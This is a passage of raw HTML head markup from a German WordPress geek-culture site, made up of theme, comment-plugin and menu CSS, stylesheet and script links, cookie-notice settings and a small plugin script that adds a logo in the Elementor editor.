#wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #000000}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#000000}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #000000}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#000000}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#000000}#wpdcom .wpd-comment-status .wpd-sticky{color:#000000}#wpdcom .wpd-thread-filter .wpdf-active{color:#000000;border-bottom-color:#000000}#wpdcom .wpd-comment-info-bar{border:1px dashed #333333;background:#e6e6e6}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#000000}#wpdcom .wpd-filter-view-all:hover{background:#000000}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#000000}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#000000}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #000000}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#555555;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#555555;border:1px solid #aaaaaa}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1DB99A}#wpd-bubble-wrapper > div{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#1DB99A}.wpd-inline-icon-count{background-color:#1DB99A}.wpd-inline-icon-count::before{border-right-color:#1DB99A}.wpd-inline-form-wrapper::before{border-bottom-color:#1DB99A}.wpd-inline-form-question{background-color:#1DB99A}.wpd-inline-form{background-color:#1DB99A}.wpd-last-inline-comments-wrapper{border-color:#1DB99A}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1DB99A}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Enter link:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Speichern"}.comments-area{width:auto}
</style>
<link rel='stylesheet' id='wpdiscuz-fa-css' href='https://www.geek-germany.de/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css?ver=7.6.27' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-combo-css-css' href='https://www.geek-germany.de/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_style-css' href='https://www.geek-germany.de/wp-content/themes/colormag-pro/style.css?ver=6.1.9' type='text/css' media='all' />
<style id='colormag_style-inline-css' type='text/css'>
.colormag-button, blockquote, button, input[type=reset], input[type=button], input[type=submit], .cm-home-icon.front_page_on, .cm-primary-nav a:hover, .cm-primary-nav ul li ul li a:hover, .cm-primary-nav ul li ul li:hover>a, .cm-primary-nav ul li.current-menu-ancestor>a, .cm-primary-nav ul li.current-menu-item ul li a:hover, .cm-primary-nav ul li.current-menu-item>a, .cm-primary-nav ul li.current_page_ancestor>a, .cm-primary-nav ul li.current_page_item>a, .cm-primary-nav ul li:hover>a, .cm-mobile-nav li a:hover, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li:hover > a, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor > a, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-item > a, .colormag-header-clean #cm-primary-nav .cm-menu-toggle:hover, .cm-header .cm-mobile-nav li:hover > a, .cm-header .cm-mobile-nav li.current-page-ancestor > a, .cm-header .cm-mobile-nav li.current-menu-ancestor > a, .cm-header .cm-mobile-nav li.current-page-item > a, .cm-header .cm-mobile-nav li.current-menu-item > a, .cm-primary-nav ul li.focus > a, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.focus > a, .cm-mobile-nav .current-menu-item>a, .cm-mobile-nav .current_page_item>a, .colormag-header-clean .cm-mobile-nav li:hover > a, .colormag-header-clean .cm-mobile-nav li.current-page-ancestor > a, .colormag-header-clean .cm-mobile-nav li.current-menu-ancestor > a, .colormag-header-clean .cm-mobile-nav li.current-page-item > a, .colormag-header-clean .cm-mobile-nav li.current-menu-item > a, .fa.search-top:hover, .widget_featured_posts .article-content .above-entry-meta .cat-links a, .widget_call_to_action .btn--primary, .colormag-footer--classic .footer-widgets-area .widget-title span::before, .colormag-footer--classic-bordered .footer-widgets-area .widget-title span::before, .widget_featured_posts .widget-title span, .widget_featured_slider .slide-content .above-entry-meta .cat-links a, .widget_highlighted_posts .article-content .above-entry-meta .cat-links a, .category-slide-next, .category-slide-prev, .slide-next, .slide-prev, .tabbed-widget ul li, #content .wp-pagenavi .current,#content .wp-pagenavi a:hover, #secondary .widget-title span,#content .post .article-content .above-entry-meta .cat-links a, .page-header .page-title span, .entry-meta .post-format i, .format-link, .more-link, .infinite-scroll .tg-infinite-scroll, .no-more-post-text, .pagination span, .comments-area .comment-author-link span, .footer-widgets-area .widget-title span, .advertisement_above_footer .widget-title span, .error, #primary .widget-title span, .related-posts-wrapper.style-three .article-content .entry-title a:hover:before, .widget_slider_area .widget-title span, .widget_beside_slider .widget-title span, .top-full-width-sidebar .widget-title span, .wp-block-quote, .wp-block-quote.is-style-large, .wp-block-quote.has-text-align-right, .page-numbers .current{background-color:#000000;}a, .colormag-header-classic .cm-primary-nav ul li.current-menu-item > a, .colormag-header-classic .cm-primary-nav ul li.current_page_item > a, .colormag-header-classic .cm-primary-nav ul li:hover > a, .colormag-header-classic .cm-primary-nav ul li.focus > a .colormag-header-classic #cm-primary-nav .fa.search-top:hover, .colormag-header-classic #cm-primary-nav.cm-mobile-nav .cm-random-post a:hover .fa-random, .colormag-header-classic #cm-primary-nav.cm-primary-nav .cm-random-post a:hover .fa-random, .colormag-header-classic .breaking-news .newsticker a:hover, .dark-skin .colormag-header-classic #cm-primary-nav.cm-primary-nav .cm-home-icon:hover .fa, .byline a:hover, .comments a:hover, .edit-link a:hover, .posted-on a:hover, .social-links:not(.cm-header-actions .social-links) i.fa:hover, .tag-links a:hover, .colormag-header-clean .social-links li:hover i.fa, .colormag-header-classic .social-links li:hover i.fa, .colormag-header-clean .breaking-news .newsticker a:hover, .widget_featured_posts .article-content .entry-title a:hover, .widget_featured_slider .slide-content .below-entry-meta .byline a:hover, .widget_featured_slider .slide-content .below-entry-meta .comments a:hover, .widget_featured_slider .slide-content .below-entry-meta .posted-on a:hover, .widget_featured_slider .slide-content .entry-title a:hover, .widget_block_picture_news.widget_featured_posts .article-content .entry-title a:hover, .widget_highlighted_posts .article-content .below-entry-meta .byline a:hover, .widget_highlighted_posts .article-content .below-entry-meta .comments a:hover, .widget_highlighted_posts .article-content .below-entry-meta .posted-on a:hover, .widget_highlighted_posts .article-content .entry-title a:hover, i.fa-arrow-up, i.fa-arrow-down, .cm-site-title a, #content .post .article-content .entry-title a:hover, .entry-meta .byline i, .entry-meta .cat-links i, .entry-meta a, .post .entry-title a:hover, .search .entry-title a:hover, .entry-meta .comments-link a:hover, .entry-meta .edit-link a:hover, .entry-meta .posted-on a:hover, .entry-meta .tag-links a:hover, .single #content .tags a:hover, .count, .next a:hover, .previous a:hover, .related-posts-main-title .fa, .single-related-posts .article-content .entry-title a:hover, .pagination a span:hover, #content .comments-area a.comment-edit-link:hover, #content .comments-area a.comment-permalink:hover, #content .comments-area article header cite a:hover, .comments-area .comment-author-link a:hover, .comment .comment-reply-link:hover, .nav-next a, .nav-previous a, #colophon .footer-menu ul li a:hover, .footer-widgets-area a:hover, a#scroll-up i, .num-404, .related-posts-wrapper-flyout .entry-title a:hover, .human-diff-time .human-diff-time-display:hover, .mzb-featured-categories .mzb-post-title a, .mzb-tab-post .mzb-post-title a, .mzb-post-list .mzb-post-title a, .mzb-featured-posts .mzb-post-title a, .mzb-featured-categories .mzb-post-title a, .colormag-header-classic #cm-primary-nav .fa:hover{color:#000000;}#cm-primary-nav, .colormag-header-clean #cm-primary-nav .cm-row{border-top-color:#000000;}.colormag-header-classic #cm-primary-nav, colormag-header-classic .cm-primary-nav ul ul.sub-menu li:hover, .colormag-header-classic .cm-primary-nav ul > li:hover > a, .colormag-header-classic .cm-primary-nav ul > li.current-menu-item > a, .colormag-header-classic .cm-primary-nav ul > li.current-menu-ancestor > a, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li:hover, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-item, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.focus, colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor, colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-item, colormag-header-classic #cm-primary-nav .cm-menu-toggle:hover, colormag-header-classic #cm-primary-nav.cm-mobile-nav .cm-menu-toggle, colormag-header-classic .cm-primary-nav ul > li:hover > a, colormag-header-classic .cm-primary-nav ul > li.current-menu-item > a, colormag-header-classic .cm-primary-nav ul > li.current-menu-ancestor > a, .colormag-header-classic .cm-primary-nav ul li.focus > a, .pagination a span:hover{border-color:#000000;}.widget_featured_posts .widget-title, #secondary .widget-title, #tertiary .widget-title, .page-header .page-title, .footer-widgets-area .widget-title, .advertisement_above_footer .widget-title, #primary .widget-title, .widget_slider_area .widget-title, .widget_beside_slider .widget-title, .top-full-width-sidebar .widget-title, .colormag-header-clean--full-width #cm-primary-nav, .colormag-header-classic.colormag-header-classic--top #cm-primary-nav, .colormag-header-clean.colormag-header-clean--top #cm-primary-nav .cm-row{border-bottom-color:#000000;}.elementor .elementor-widget-wrap .tg-module-wrapper .module-title span, .elementor .elementor-widget-wrap .tg-module-wrapper .tg-post-category, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-5 .tg_module_block .read-more, .elementor .elementor-widget-wrap .tg-module-wrapper tg-module-block.tg-module-block--style-10 .tg_module_block.tg_module_block--list-small:before{background-color:#000000;}.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-module-comments a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-auther-name a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-date a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-title:hover a, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-comments a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-auther-name a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-date a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-grid .tg_module_grid .tg-module-info .tg-module-meta a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-title a:hover, .elementor .elementor-widget-wrap .tg-trending-news .trending-news-wrapper a:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-title a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-auther-name a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-date a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-comments a:hover{color:#000000;}.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover{border-color:#000000;}.cm-header{background-color:#020202;}.cm-site-description{color:#020202;}.cm-site-description{font-family:Open Sans;font-size:15px;}.cm-primary-nav a:hover, .cm-primary-nav ul li.current-menu-item a, .cm-primary-nav ul li ul li.current-menu-item a, .cm-primary-nav ul li.current_page_ancestor a, .cm-primary-nav ul li.current-menu-ancestor a, .cm-primary-nav ul li.current_page_item a, .cm-primary-nav ul li:hover>a, .cm-primary-nav ul li ul li a:hover, .cm-primary-nav ul li ul li:hover>a, .cm-primary-nav ul li.current-menu-item ul li a:hover, .cm-primary-nav li.page_item_has_children.current-menu-item>a::after, .colormag-header-classic .cm-primary-nav ul li:hover > a{color:#dd9933;}.cm-primary-nav ul li a{font-family:Aclonica;font-weight:400;}#content .post .article-content .entry-title{font-size:29px;}.type-page .entry-title, .type-page .entry-title a{color:#000000;}.type-page .entry-title{font-size:32px;}#content .post .article-content .below-entry-meta .posted-on a, #content .post .article-content .below-entry-meta .byline a, #content .post .article-content .below-entry-meta .comments a, #content .post .article-content .below-entry-meta .tag-links a, #content .post .article-content .below-entry-meta .edit-link a, #content .post .article-content .below-entry-meta .total-views{font-size:10px;}.below-entry-meta .posted-on a, .below-entry-meta .byline a, .below-entry-meta .comments a, .below-entry-meta .tag-links a, .below-entry-meta .edit-link a, .below-entry-meta .human-diff-time .human-diff-time-display, #content .post .article-content .below-entry-meta .total-views{color:#020202;}.colormag-button, input[type="reset"], input[type="button"], input[type="submit"], button, .more-link span{font-family:Open Sans;font-size:11px;}h1, h2, h3, h4, h5, h6{color:#000000;}body, button, input, select, textarea, blockquote p, .entry-meta, .more-link, dl, .previous a, .next a, .nav-previous a, .nav-next a, #respond h3#reply-title #cancel-comment-reply-link, #respond form input[type="text"], #respond form textarea, #secondary .widget, .error-404 .widget{font-family:Open Sans;font-size:13px;}h1{font-size:34px;}.comments-title, .comment-reply-title, #respond h3#reply-title{font-size:22px;}.mzb-featured-posts, .mzb-social-icon, .mzb-featured-categories, .mzb-social-icons-insert{--color--light--primary:rgba(0,0,0,0.1);}body{--color--light--primary:#000000;--color--primary:#000000;}body{--color--gray:#020202;}
</style>
<link rel='stylesheet' id='child-style-css' href='https://www.geek-germany.de/wp-content/themes/colormag-pro-child/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_googlefonts-css' href='//fonts.googleapis.com/css?family=Aclonica%3A400&#038;subset=latin&#038;1&#038;display=swap&#038;ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-featured-image-popup-css-css' href='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/magnific-popup/magnific-popup.min.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-fontawesome-css' href='https://www.geek-germany.de/wp-content/themes/colormag-pro/fontawesome/css/font-awesome.min.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-css' href='https://www.geek-germany.de/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-black-white-2-css' href='https://www.geek-germany.de/wp-content/plugins/ubermenu/assets/css/skins/blackwhite2.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-font-awesome-all-css' href='https://www.geek-germany.de/wp-content/plugins/ubermenu/assets/fontawesome/css/all.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wppb_stylesheet-css' href='https://www.geek-germany.de/wp-content/plugins/profile-builder/assets/css/style-front-end.css?ver=3.13.0' type='text/css' media='all' />
<script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/spoiler-alert-js/js/spoiler.min.js?ver=6.1.9' id='spoiler_alert_js-script-js'></script>
<script type='text/javascript' id='cookie-notice-front-js-before'>
var cnArgs = {"ajaxUrl":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php","nonce":"d909f4564f","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.5' id='cookie-notice-front-js'></script>
<!--[if lte IE 8]>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/html5shiv.min.js?ver=3.5.0' id='html5-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.geek-germany.de/wp-json/" /><link rel="alternate" type="application/json" href="https://www.geek-germany.de/wp-json/wp/v2/posts/25210" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.geek-germany.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.geek-germany.de/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel='shortlink' href='https://www.geek-germany.de/?p=25210' />
<link rel="alternate" type="application/json+oembed" href="https://www.geek-germany.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.geek-germany.de%2Fthema-des-monats-mythen-fabelwesen%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.geek-germany.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.geek-germany.de%2Fthema-des-monats-mythen-fabelwesen%2F&#038;format=xml" />

		<script>

			jQuery(window).on('elementor/frontend/init', function () {
				var previewIframe = jQuery('#elementor-preview-iframe').get(0);

				// Attach a load event listener to the preview iframe
				jQuery(previewIframe).on('load', function () {
					var tpg_selector = tpg_str_rev("nottub-tropmi-gpttr nottub-aera-noitces-dda-rotnemele");

					var logo = "https://www.geek-germany.de/wp-content/plugins/the-post-grid";
					var log_path = "/assets/images/icon-40x40.svg"; //tpg_str_rev("gvs.04x04-noci/segami/stessa/");

					jQuery('<div class="' + tpg_selector + '" style="vertical-align: bottom;margin-left: 5px;"><img src="' + logo + log_path + '" alt="TPG"/></div>').insertBefore(".elementor-add-section-drag-title");
				});

			});
		</script>
		<style>
			:root {
				--tpg-primary-color: #0d6efd;
				--tpg-secondary-color: #0654c4;
				--tpg-primary-light: #c4d0ff
			}

					</style>

		<style id="ubermenu-custom-generated-css">
/** Font Awesome 4 Compatibility **/
.fa{font-style:normal;font-variant:normal;font-weight:normal;font-family:FontAwesome;}

/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
 .ubermenu-main.ubermenu-vertical .ubermenu-submenu-type-mega { width:600px; }
 .ubermenu-main .ubermenu-item .ubermenu-submenu-drop { -webkit-transition-duration:.2s; -ms-transition-duration:.2s; transition-duration:.2s; }
 .ubermenu-main { max-width:1200px; background-color:#020202; background:-webkit-gradient(linear,left top,left bottom,from(#020202),to(#020202)); background:-webkit-linear-gradient(top,#020202,#020202); background:-moz-linear-gradient(top,#020202,#020202); background:-ms-linear-gradient(top,#020202,#020202); background:-o-linear-gradient(top,#020202,#020202); background:linear-gradient(top,#020202,#020202); border:1px solid #020202; }
 .ubermenu.ubermenu-main { background:none; border:none; box-shadow:none; }
 .ubermenu.ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { border:none; box-shadow:none; background:#020202; }
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { color:#efefef; }
 .ubermenu.ubermenu-main .ubermenu-item-level-0:hover > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-active > .ubermenu-target { background:#020202; }
 .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-item > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-parent > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-ancestor > .ubermenu-target { background:#020202; }
 .ubermenu-main .ubermenu-submenu.ubermenu-submenu-drop { background-color:#020202; border:1px solid #020202; color:#0a0a0a; }
 .ubermenu-main .ubermenu-item-normal > .ubermenu-target { color:#ffffff; }
 .ubermenu.ubermenu-main .ubermenu-item-normal > .ubermenu-target:hover, .ubermenu.ubermenu-main .ubermenu-item-normal.ubermenu-active > .ubermenu-target { color:#cecece; }
 .ubermenu-main .ubermenu-submenu-type-flyout > .ubermenu-item-normal > .ubermenu-target { border-bottom:1px solid #000000; }
 .ubermenu.ubermenu-main .ubermenu-tabs .ubermenu-tabs-group { background-color:#000000; }
 .ubermenu.ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-active > .ubermenu-target { color:#0a0a0a; }
 .ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-current-menu-item > .ubermenu-target, .ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-current-menu-parent > .ubermenu-target, .ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-current-menu-ancestor > .ubermenu-target { color:#ffffff; }
 .ubermenu-main .ubermenu-item-level-0.ubermenu-has-submenu-drop > .ubermenu-target > .ubermenu-sub-indicator { color:#020202; }
 .ubermenu-responsive-toggle.ubermenu-responsive-toggle-main { font-weight:bold; }
 .ubermenu.ubermenu-main .ubermenu-search input.ubermenu-search-input { background:#020202; color:#ffffff; }
 .ubermenu-main, .ubermenu-main .ubermenu-target, .ubermenu-main .ubermenu-nav .ubermenu-item-level-0 .ubermenu-target, .ubermenu-main div, .ubermenu-main p, .ubermenu-main input { font-family:'Open Sans', sans-serif; }
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target .ubermenu-icon { color:#ffffff; }


/** UberMenu Custom Menu Item Styles (Menu Item Settings) **/
/* 1837 */   .ubermenu .ubermenu-item.ubermenu-item-1837.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-1837.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 1567 */   .ubermenu .ubermenu-item.ubermenu-item-1567.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-1567.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 422 */    .ubermenu .ubermenu-item.ubermenu-item-422.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-422.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 791 */    .ubermenu .ubermenu-item.ubermenu-item-791.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-791.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 423 */    .ubermenu .ubermenu-item.ubermenu-item-423.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-423.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 425 */    .ubermenu .ubermenu-item.ubermenu-item-425.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-425.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 1499 */   .ubermenu .ubermenu-item.ubermenu-item-1499.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-1499.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 1498 */   .ubermenu .ubermenu-item.ubermenu-item-1498.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-1498.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 674 */    .ubermenu .ubermenu-item.ubermenu-item-674.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-674.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 796 */    .ubermenu .ubermenu-item.ubermenu-item-796.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-796.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 35094 */  .ubermenu .ubermenu-item.ubermenu-item-35094 > .ubermenu-target { background:#0a0a0a; color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-35094.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-35094 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-35094.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-35094 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-35094.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-35094:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-35094.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-35094:hover > .ubermenu-target { color:#b7b7b7; }
/* 42718 */  .ubermenu .ubermenu-item.ubermenu-item-42718 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42718.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42718:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42718.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42718:hover > .ubermenu-target { color:#b2b2b2; }
/* 42744 */  .ubermenu .ubermenu-item.ubermenu-item-42744 > .ubermenu-target { color:#ffffff; }
